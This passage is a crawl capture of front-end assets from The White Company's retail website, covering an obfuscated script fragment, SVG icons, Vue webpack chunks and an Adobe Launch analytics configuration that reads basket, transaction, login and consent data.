k*CB*CB+CB*CB*CB,bQ=rv+WX*CB+nX*CB*CB+CB*CB*CB,G7=TU+WX*CB+F*CB*CB+CB*CB*CB,W8=F+Sk*CB+CB*CB+CB*CB*CB,s8=nX+Av*CB+Sk*CB*CB+CB*CB*CB,bb=rv+CB+WX*CB*CB+CB*CB*CB,Oh=Ok+Av*CB+rv*CB*CB,CQ=Av+CB+TU*CB*CB+CB*CB*CB,SA=Lv+bU*CB+CB*CB+CB*CB*CB,BO=TU+TU*CB,NA=rv+TU*CB+Ok*CB*CB+CB*CB*CB,qW=Av+WX*CB+F*CB*CB+CB*CB*CB,YF=F+CB+TU*CB*CB,OV=Sk+F*CB,ZH=Av+rv*CB+nX*CB*CB,YD=F+nX*CB,hW=rv+TU*CB+F*CB*CB+CB*CB*CB,jq=Av+Av*CB+F*CB*CB,dD=nX+Ok*CB,Yg=nX+bU*CB+TU*CB*CB+CB*CB*CB,IW=bU+CB+CB*CB+CB*CB*CB,K1=TU+rv*CB+F*CB*CB,Mw=Ok+CB+Ok*CB*CB+CB*CB*CB,r7=Ok+Av*CB+TU*CB*CB+CB*CB*CB,Yw=Sk+TU*CB+Sk*CB*CB+CB*CB*CB,Tv=nX+CB+CB*CB,K5=F+TU*CB+Ok*CB*CB+CB*CB*CB,hv=Lv+nX*CB+Sk*CB*CB,Xg=rv+nX*CB+F*CB*CB+CB*CB*CB,pj=Ok+Av*CB+Ok*CB*CB+CB*CB*CB,FQ=nX+TU*CB+Av*CB*CB+CB*CB*CB,MH=nX+F*CB+Av*CB*CB,Fp=TU+TU*CB+F*CB*CB+CB*CB*CB,ph=rv+Av*CB+F*CB*CB,jJ=nX+CB+Av*CB*CB,SB=Sk+Av*CB+Av*CB*CB+CB*CB*CB,FF=Av+TU*CB+TU*CB*CB,dW=F+Sk*CB+Ok*CB*CB+CB*CB*CB,Dp=Ok+bU*CB+nX*CB*CB+CB*CB*CB,lV=rv+CB,A=Sk+Ok*CB+TU*CB*CB,qV=bU+F*CB+Av*CB*CB,MP=Ok+F*CB+F*CB*CB+CB*CB*CB,nU=rv+Av*CB+CB*CB,RW=Av+CB+Av*CB*CB+CB*CB*CB,Mv=nX+rv*CB,Hk=TU+CB+Sk*CB*CB,jD=Ok+CB+nX*CB*CB,F5=Ok+rv*CB+WX*CB*CB+CB*CB*CB,tJ=Av+TU*CB+CB*CB,Vh=nX+Ok*CB+Sk*CB*CB,Rg=Lv+F*CB+Ok*CB*CB+CB*CB*CB,ET=bU+Ok*CB+F*CB*CB,OA=TU+WX*CB+WX*CB*CB+CB*CB*CB,hC=bU+Sk*CB+Ok*CB*CB+CB*CB*CB,HC=bU+F*CB+Av*CB*CB+CB*CB*CB,nk=Ok+rv*CB+F*CB*CB,QL=rv+Ok*CB+Av*CB*CB,Qg=Lv+TU*CB+CB*CB+CB*CB*CB,V3=Ok+bU*CB+CB*CB+CB*CB*CB,Eh=Lv+F*CB+F*CB*CB+CB*CB*CB,hp=nX+Ok*CB+rv*CB*CB+CB*CB*CB,ZP=Lv+bU*CB+TU*CB*CB+CB*CB*CB,bd=Lv+WX*CB+TU*CB*CB,Sb=Lv+TU*CB+TU*CB*CB+CB*CB*CB,M8=Ok+F*CB+Av*CB*CB+CB*CB*CB,M5=nX+Sk*CB+rv*CB*CB+CB*CB*CB,ZW=Av+bU*CB+TU*CB*CB+CB*CB*CB,lU=rv+nX*CB+Sk*CB*CB,pP=nX+Ok*CB+CB*CB+CB*CB*CB,f7=nX+TU*CB+Ok*CB*CB+CB*CB*CB,KB=WX+nX*CB+nX*CB*CB,IQ=Lv+F*CB+Sk*CB*CB+CB*CB*CB,Fd=Av+Av*CB,Pj=WX+CB+Av*CB*CB+CB*CB*CB,g5=nX+F*CB+TU*CB*CB+CB*CB*CB,fW=TU+CB+nX*CB*CB+CB*CB*CB,Hc=F+Av*CB+TU*CB*CB+CB*CB*CB,GJ=Sk+CB+Av*CB*CB,EF=TU+nX*CB+TU*CB*CB,PH=rv+CB+Av*CB*CB,tC=Sk+nX*CB+WX*CB*CB+CB*CB*CB,p7=bU+CB+WX*CB*CB+CB*CB*CB,jO=rv+Sk*CB+CB*CB,z8=rv+rv*CB+TU*CB*CB+CB*CB*CB,kp=Ok+bU*CB+Av*CB*CB+CB*CB*CB,VO=Av+Sk*CB+F*CB*CB,Dh=WX+Ok*CB+TU*CB*CB,mj=TU+Av*CB+Av*CB*CB+CB*CB*CB,xw=Lv+Ok*CB+Ok*CB*CB+CB*CB*CB,nQ=Sk+nX*CB+F*CB*CB+CB*CB*CB,IA=bU+Av*CB+rv*CB*CB+CB*CB*CB,Yx=WX+F*CB+Ok*CB*CB+CB*CB*CB,GW=bU+TU*CB+WX*CB*CB+CB*CB*CB,qb=Av+nX*CB+F*CB*CB+CB*CB*CB,Iw=WX+Ok*CB+CB*CB+CB*CB*CB,Xb=Sk+bU*CB+F*CB*CB+CB*CB*CB,O1=rv+TU*CB+nX*CB*CB,QW=Av+F*CB+CB*CB+CB*CB*CB,CU=WX+WX*CB+TU*CB*CB,JJ=Sk+Av*CB+nX*CB*CB,LD=Lv+WX*CB+Sk*CB*CB,Ah=TU+F*CB+TU*CB*CB,XP=bU+bU*CB+nX*CB*CB+CB*CB*CB,DA=rv+Av*CB+F*CB*CB+CB*CB*CB,Ew=Ok+Ok*CB+WX*CB*CB+CB*CB*CB,fC=WX+CB+nX*CB*CB+CB*CB*CB,KT=TU+WX*CB+nX*CB*CB+CB*CB*CB,FX=WX+Av*CB+Sk*CB*CB,Hj=F+Ok*CB+F*CB*CB+CB*CB*CB,X=F+rv*CB+TU*CB*CB,VC=nX+Av*CB+Av*CB*CB+CB*CB*CB,A3=rv+WX*CB+TU*CB*CB+CB*CB*CB,dO=Sk+CB,Cq=bU+Av*CB+CB*CB,RX=Ok+TU*CB+TU*CB*CB+CB*CB*CB,gj=Sk+WX*CB+rv*CB*CB+CB*CB*CB,US=nX+CB+nX*CB*CB+CB*CB*CB,Y3=Av+TU*CB+WX*CB*CB+CB*CB*CB,Ib=Sk+F*CB+WX*CB*CB+CB*CB*CB,F3=Av+TU*CB+F*CB*CB+CB*CB*CB,HJ=nX+WX*CB+CB*CB;}return GC.call(this,AO);var g3;function nCH(){F=+ ! +[]+! +[]+! +[],CB=[+ ! +[]]+[+[]]-[],Ok=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Av=+ ! +[]+! +[]+! +[]+! +[]+! +[],WX=+[],Sk=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],TU=! +[]+! +[],bU=[+ ! +[]]+[+[]]-+ ! +[],rv=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Lv=+ ! +[],nX=! +[]+! +[]+! +[]+! +[];}function D3(){var wpH=[];D3=function(){return wpH;};return wpH;}var Ln;var FdH;var hM;function w5(DQH){return CFO()[DQH];}var ht;function ZA(JWH){return CFO()[JWH];}var UE;var qJ;var L0;var s5;var lHH;var GgO;function B5(){var G8H=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);B5=function(){return G8H;};return G8H;}var U8;function k5(lVH){return CFO()[lVH];}function p3(vBH){return CFO()[vBH];}function Op(){var VVH=[]['\x65\x6e\x74\x72\x69\x65\x73']();Op=function(){return VVH;};return VVH;}var Vw;var Km;function JA(){var CXH=[];JA=function(){return CXH;};return CXH;}var Ol;function nr(W5H){return KUO()[W5H];}function Kq(){qJ=[]['\x6b\x65\x79\x73']();if(typeof window!=='undefined'){Qd=window;}else if(typeof global!==''+[][[]]){Qd=global;}else{Qd=this;}}var zE;var TI;var n7;var KN;var J0;var FG;function J3(){var RQH=[];J3=function(){return RQH;};return RQH;}xdO;}());

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/service-info-returns-v2?format=svg
body_size: -30
content:
<svg width="20" height="22" viewBox="0 0 20 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.9062 4.54175H17.0312V1.41675" stroke="black" stroke-linecap="round"/>
<path d="M6.09375 17.4583L2.96875 17.4583L2.96875 20.5833" stroke="black" stroke-linecap="round"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19 11C19 15.9706 14.9706 20 10 20C7.52357 20 5.28076 18.9998 3.65347 17.3813L2.75949 17.8975C4.58086 19.8089 7.15133 21 10 21C15.5228 21 20 16.5228 20 11C20 10.0196 19.8589 9.07222 19.596 8.17695L18.7017 8.69327C18.8963 9.42946 19 10.2026 19 11ZM17.2405 4.10251L16.3465 4.61865C14.7192 3.00019 12.4764 2 10 2C5.02944 2 1 6.02944 1 11C1 11.7974 1.1037 12.5705 1.29834 13.3067L0.404034 13.8231C0.141076 12.9278 0 11.9804 0 11C0 5.47715 4.47715 1 10 1C12.8487 1 15.4191 2.19113 17.2405 4.10251Z" fill="black"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js
body_size: 171
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCc8225c9f0a2b4631b4ecd0fb45568b84-source.min.js', "window.addEventListener(\"emailHashed\",(function(){_satellite.logger.info(\"Setting up adwords\"),_satellite.getVar(\"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting\")&&(gtag(\"config\",\"AW-997225541\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-1062554403\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-985001405\",{allow_enhanced_conversions:!0}),gtag(\"config\",\"AW-11180647260\",{allow_enhanced_conversions:!0}))}));");

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/globe?format=svg
body_size: -128
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_2503_8363)" stroke="#666666">
        <path
            d="M15.5 8C15.5 12.1421 12.1421 15.5 8 15.5C3.85786 15.5 0.5 12.1421 0.5 8C0.5 3.85786 3.85786 0.5 8 0.5C12.1421 0.5 15.5 3.85786 15.5 8Z"
             stroke-linecap="round" stroke-linejoin="round" />
        <path d="M0.799988 8H15.2" stroke-linecap="round" stroke-linejoin="round" />
        <path
            d="M5.3001 8C5.35774 5.34635 6.31259 2.79624 7.99999 0.761326C9.68739 2.79624 10.6422 5.34635 10.6999 8C10.6422 10.6537 9.68739 13.2038 7.99999 15.2387C6.31259 13.2038 5.35774 10.6537 5.3001 8Z"
         stroke-linecap="round" stroke-linejoin="round" />
    </g>
    <defs>
        <clipPath id="clip0_2503_8363">
            <rect width="16" height="16" fill="white" />
        </clipPath>
    </defs>
</svg>

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/3771.js
body_size: -561
content:
(self.webpackChunk=self.webpackChunk||[]).push([[3771],{"+/nY":(e,t,n)=>{n.r(t),n.d(t,{default:()=>g});n("3dw1");var r=n("0SpQ"),o=n("iZvG"),i=(n("x3Br"),n("fc4t")),s=n("iqIQ"),l=n("rYCx"),a=n("eW77"),c=n("yY7r"),u=n("E3+p"),d=n("hdRr");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const p={name:"Slider",components:{AmplienceComponent:s.default,BaseSlider:l.default},props:{content:{type:Object,required:!0}},computed:_objectSpread(_objectSpread({},(0,i.mapGetters)("ui",["UI_viewport"])),{},{currentSettings(){const e=(0,c.pickWidths)(this.UI_viewport),t=(0,r.default)(e,1)[0],n=(0,c.getBreakpoint)(t,u.default.slider.BREAKPOINTS_MAPPING);return this.settings.find((function(e){return e.breakpoint===n}))},defaultSettings(){var e,t;return null!==(e=null===(t=this.content.settings)||void 0===t?void 0:t.find((function(e){return e.default})))&&void 0!==e?e:u.default.slider.DEFAULT_SETTINGS},defaultBreakpoints(){var e;return(0,d.getDefaultBreakpoints)(null!==(e=this.content.content)&&void 0!==e?e:[])},settings(){return Object.keys(u.default.slider.BREAKPOINTS_MAPPING).map(this.getSettingsForBreakpoint)},sliderBreakpoints(){var e=this;return this.settings.reduce((function(t,n){return _objectSpread(_objectSpread({},t),e.createBreakpointForSettings(n))}),{})},sliderStyle(){return{"--padding":this.currentSettings.padding}}}),methods:{createBreakpointForSettings(e){var t;let n=e.slides,r=e.slidesPerScroll,o=e.spacing,i=e.swiping,s=e.width,l=e.direction,a=e.forceFullHeight;const c=null!==(t=this.defaultBreakpoints[s])&&void 0!==t?t:{};return{[s]:_objectSpread(_objectSpread({allowTouchMove:"Enabled"===i||"Auto"===i&&Boolean(c.allowTouchMove),noSwiping:"Disabled"===i||"Auto"===i&&Boolean(c.noSwiping),simulateTouch:"Enabled"===i||"Auto"===i&&Boolean(c.simulateTouch),slidesPerView:null!=n?n:Boolean(c.slidesPerView),slidesPerGroup:null!=r?r:Boolean(c.slidesPerGroup),spaceBetween:null!=o?o:Boolean(c.spaceBetween)},l&&{direction:null==l?void 0:l.toLowerCase()}),a&&{height:"100%"})}},getContentID:a.getContentID,getSettingsForBreakpoint(e){var t,n;const r=u.default.slider.BREAKPOINTS_MAPPING[e];return _objectSpread(_objectSpread({},null!==(t=null===(n=this.content.settings)||void 0===n?void 0:n.find((function(e){return e.breakpoint===r})))&&void 0!==t?t:this.defaultSettings),{},{breakpoint:r,width:e,default:!1})}}},f=p;const g=(0,n("psIG").default)(f,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"slider",style:e.sliderStyle},[n("BaseSlider",{staticClass:"slider__slider",attrs:{arrows:e.currentSettings.arrows.toLowerCase(),breakpoints:e.sliderBreakpoints,dots:e.currentSettings.dots.toLowerCase(),"force-arrows":e.currentSettings.forceArrows,"force-dots":e.currentSettings.forceDots,items:e.content.content,"snap-to":".images, .video"},scopedSlots:e._u([e.content.title?{key:"title",fn:function(){return[n("h2",{staticClass:"slider__title"},[e._v("\n                "+e._s(e.content.title)+"\n            ")])]},proxy:!0}:null,e._l(e.content.content,(function(t,r){return{key:r,fn:function(){return[n("AmplienceComponent",{key:e.getContentID(t),attrs:{content:t,index:r+1}})]},proxy:!0}}))],null,!0)})],1)}),[],!1,null,"1a2b7d2d",null).exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://white.a.bigcontent.io/v1/static/chevron--up?format=svg
body_size: 13
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   x="0px"
   y="0px"
   viewBox="0 0 407.436 224.302"
   xml:space="preserve"
   version="1.1"
   id="svg4"
   sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg"
   width="407.436"
   height="224.302"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg"><defs
   id="defs8" /><sodipodi:namedview
   id="namedview6"
   pagecolor="#ffffff"
   bordercolor="#666666"
   borderopacity="1.0"
   inkscape:pageshadow="2"
   inkscape:pageopacity="0.0"
   inkscape:pagecheckerboard="0" />
    <polygon
   points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 "
   id="polygon2"
   transform="translate(0,-91.567)" />
</svg>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/9991.js
body_size: -560
content:
(self.webpackChunk=self.webpackChunk||[]).push([[9991],{g4Ve:(t,e,n)=>{n.r(e),n.d(e,{getFontFamily:()=>getFontFamily});var a=n("E3+p");const getFontFamily=function(t){var e;return t?null!==(e=a.default.fonts[t])&&void 0!==e?e:"".concat(t,", sans-serif"):null}},"+PLw":(t,e,n)=>{n.r(e),n.d(e,{default:()=>s});var a=n("vMR7"),o=n("iqIQ"),i=n("vpgb"),c=n("g4Ve"),l=n("GPaE");const d={name:"AmplienceCard",components:{AmplienceComponent:o.default,Plunge:a.default,Route:i.default},props:{content:{type:Object,required:!0,default:function(){return{}}},index:{type:Number,default:null}},computed:{style(){const t=this.content,e=t.headingSize,n=t.headingFont,a=t.headingColor,o=t.bodySize,i=t.bodyFont,l=t.bodyColor;let d=this.content,s=d.headingStyle,r=void 0===s?"":s,u=d.bodyStyle,y=void 0===u?"":u;return y=y.toLowerCase(),r=r.toLowerCase(),{heading:{"--font-size-heading-card":e,"--font-family-heading-card":(0,c.getFontFamily)(n),"--font-weight-heading-card":r.includes("bold")?"bold":"","--font-style-heading-card":r.includes("italic")?"italic":"","--color-heading-card":a},body:{"--font-size-body-card":o,"--font-family-body-card":(0,c.getFontFamily)(i),"--font-weight-body-card":y.includes("bold")?"bold":"","--font-style-body-card":y.includes("italic")?"italic":"","--color-body-card":l}}}},methods:{version:l.version}};const s=(0,n("psIG").default)(d,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("Plunge",{scopedSlots:t._u([{key:"into",fn:function(){return[t.content.url?n("Route",{staticClass:"amplience-card__url",attrs:{tabindex:"0",path:t.version(t.content.url)}}):t._e()]},proxy:!0},{key:"content",fn:function(){return[n("div",{staticClass:"amplience-card",attrs:{"data-analytics":"","data-analytics-title":t.content.heading,"data-analytics-position":t.index,"data-analytics-ratio":t.content.width,"data-analytics-type":"Card"}},[n("div",{staticClass:"amplience-card__image"},[n("div",{staticClass:"amplience-card__item"},[n("AmplienceComponent",{attrs:{content:t.content.content[0]}})],1)]),t._v(" "),t.content.heading?n("h2",{staticClass:"amplience-card__title",style:t.style.heading,attrs:{tabindex:"-1"}},[t._v("\n                "+t._s(t.content.heading)+"\n            ")]):t._e(),t._v(" "),t.content.body?n("p",{staticClass:"amplience-card__body",style:t.style.body},[t._v("\n                "+t._s(t.content.body)+"\n            ")]):t._e(),t._v(" "),t.content.url&&t.content.cta?n("Route",{staticClass:"amplience-card__link",attrs:{path:t.version(t.content.url)}},[t._v("\n                "+t._s(t.content.cta)+"\n            ")]):t._e()],1)]},proxy:!0}])})}),[],!1,null,"49045c94",null).exports}}]);

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.thewhitecompany.com/_ui/15b4343/responsive/base/dist/peeriusSlider-productList.js
body_size: -559
content:
(self.webpackChunk=self.webpackChunk||[]).push([[261],{t0oN:(e,t,n)=>{n.r(t),n.d(t,{default:()=>u});n("3dw1");var r=n("iZvG"),o=n("fc4t"),l=n("iOQs"),a=n("E3+p"),i=n("rg6x");function ownKeys(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys(Object(n),!0).forEach((function(t){(0,r.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}const d={name:"PeeriusSlider",components:{DynamicYieldSlider:l.default},props:{addToBag:{type:String,default:null,validator:function(e){return Object.keys(a.default.productRecommendation.addToBag).includes(e)}},layout:{type:String,default:"regular",validator:function(e){return Object.keys(i.default).includes(e)}},pad:{type:Boolean,default:!0},position:{type:String,required:!0},title:{type:String,default:null},type:{type:String,default:null}},computed:_objectSpread(_objectSpread({},(0,o.mapGetters)("base",["BASE_app"])),{},{isDYEnabled(){var e,t,n;return Boolean(null===(e=this.BASE_app)||void 0===e||null===(t=e.config)||void 0===t||null===(n=t.toggles)||void 0===n?void 0:n.dynamicYieldRecommendationsEnabled)}})};const u=(0,n("psIG").default)(d,(function(){var e=this,t=e.$createElement;return(e._self._c||t)("DynamicYieldSlider",{attrs:{"add-to-bag":e.addToBag,layout:e.layout,pad:e.pad,position:e.position,title:e.title,type:e.type}})}),[],!1,null,null,null).exports}}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.min.js?V3
body_size: 152168
content:
// For license information, see `https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/launch-fedf078830e8.js`.
window._satellite=window._satellite||{},window._satellite.container={buildInfo:{minified:!0,buildDate:"2026-01-19T14:24:49Z",turbineBuildDate:"2024-08-22T17:32:44Z",turbineVersion:"28.0.0"},environment:{id:"ENf735a795fa584516bb1534c8cd00c760",stage:"production"},dataElements:{"Custom Event - Event":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event"}},"eVar14 - Logged In Status":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return e?.user?.isSignedIn&&"anonymous"!=e?.user?.user_id&&""!=e?.user?.user_id&&"guest"!=e?.user?.user_type?"Logged In":"Logged Out"}}},"Custom Event - Event - Source":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.source"}},"Confirmation - Product IDs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.id)})),e}}},"Error Type - DL":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.type"}},"Transaction - Delivery Country":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.country"}},"Mutation Observer Function":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function(e,t){let n=function(n,s){let a=document.querySelectorAll(e);a.length>0&&(t(a),s.disconnect())};new MutationObserver(n).observe(document.documentElement,{childList:!0,subtree:!0})}}}},"Confirmation - Product SKUs":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.transaction.line_items).each((function(){e.push(this.product.sku_code)})),e}}},"Custom Event - Event - Size":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.size"}},"iOS Mobile App/Webview Check":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return/poq\.ios|com\.thewhitecompany\.com/gi.test(navigator.userAgent)}}},BreadcrumbThirdLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[2]:""}}},"Logged In Status":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable;return void 0===e.user||"anonymous"!=e.user.user_id&&""!=universal_variable.user.user_id&&"guest"!=universal_variable.user.user_type?"Logged In":"Logged Out"}}},"Breadcrumb Top Level Category":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"Home"==universal_variable.page.breadcrumb[0]&&"Furniture"==universal_variable.page.breadcrumb[1]?universal_variable.page.breadcrumb[1]:universal_variable.page.breadcrumb[0]}}},"prop8 - Product List Name":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=universal_variable.page.breadcrumb[universal_variable.page.breadcrumb.length-1]||$("h1").text();return"tileGroupCollectionSquarePage"==e&&(e=$("h1").text()),e}}},"Transaction - Order Subtotal":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.subtotal"}},"Cookie - twc_mrc":{modulePath:"core/src/lib/dataElements/cookie.js",settings:{name:"twc_mrc"}},"basket.shipping_method":{storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable.basket)return universal_variable.basket.shipping_method}}},"Google - GCLID Query Parameter":{modulePath:"core/src/lib/dataElements/queryStringParameter.js",settings:{name:"gclid",caseInsensitive:!0}},"eVar26 - Delivery Method":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.shipping_method"}},"Transaction - Currency":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.currency"}},"Transaction - Delivery State":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.delivery.state"}},"prop11 - Page Type":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return"product"==universal_variable.page.type?/collection/i.test(universal_variable.product.name)?"PDP - Shop the Collection":universal_variable.page.type:"Category"==universal_variable.page.type&&"asyncLandscapeProductGrid"==universal_variable.page.subcategory?"PLP - Landscape":universal_variable.page.type}}},"OneTrust Opt In Categories - Cookie preferences - Accepted Targeting":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}return e()?e().C0004:!!/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent)||void 0}}},BreadcrumbFourthLevelCat:{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return void 0!==universal_variable.page?universal_variable.page.breadcrumb[3]:""}}},"Transaction - Discount Code":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.voucher"}},"CM - Search Results Count":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=window.jQuery,t=(window.universal_variable,e("#productCount ul li"));return t.length?t.text().trim().replace(/ |items/gi,""):0}}},"Saved Items - Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==universal_variable.saved_items&&void 0!==universal_variable.saved_items.number_of_entries)return universal_variable.saved_items.number_of_entries.toString()}}},"Query String - ProGrpCode Lookup":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e={1:"EXCLUSIVES",2:"NEW 3M SING",3:"HIGH AOV",4:"MED AOV",5:"LOW AOV",6:"LAPSED",7:"ENQUIRER"},t=_satellite.getVar("Query String - ProGrpCode");if(void 0!==t){var n=e[t.match(/.$/g)[0]];return n||t}}}},"OneTrust - Consent Categories for Opt In":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(){var e={},t=function(e){if(/(\&|\?)groups=([^\&]*)/.test(e)&&e.match(/(\&|\?)groups=([^\&]*)/).length>0)return e.match(/(\&|\?)groups=([^\&]*)/)[2]}(_satellite.cookie.get("OptanonConsent"));if(t)for(var n=t.split(","),s=0;s<n.length;s++){var a=n[s].split(":")[0],r=n[s].split(":")[1];e[a]=!!Number(r)}return Object.keys(e).length>0&&e}adobe.OptInCategories={};var t={aa:!1,target:!1,ecid:!1};if("UK"==_satellite.getVar("Country Code")&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),!_satellite.cookie.get("OptanonAlertBoxClosed"))return t;var n=e();return n&&(n.C0002&&(adobe.OptInCategories.ANALYTICS="aa",adobe.OptInCategories.ECID="ecid",t.aa=!0,t.ecid=!0),n.C0004&&(adobe.OptInCategories.TARGET="target",t.target=!0)),t}}},"Get Parent":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){return function e(t,n){return t!=document&&(t.matches(n)?t:e(t.parentNode,n))}}}},"Basket - Quantities":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e=[];return $(universal_variable.basket.line_items).each((function(){e.push(this.quantity)})),e}}},"Basket item parentcategory + category_id":{modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(universal_variable&&universal_variable.basket){for(var e=universal_variable.basket.line_items,t=[],n=0;n<e.length;n++){var s=e[n].product.parentcategory,a=e[n].product.category_id;t.push(s+" "+a)}return t}return""}}},"Transaction - Transaction Total":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.transaction.total"}},"Customer Attributes - Email Address":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.user.email"}},"Custom Event - Event - Stock":{modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"universal_variable.event.stock"}},quizCompleted:{storageDuration:"session",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var 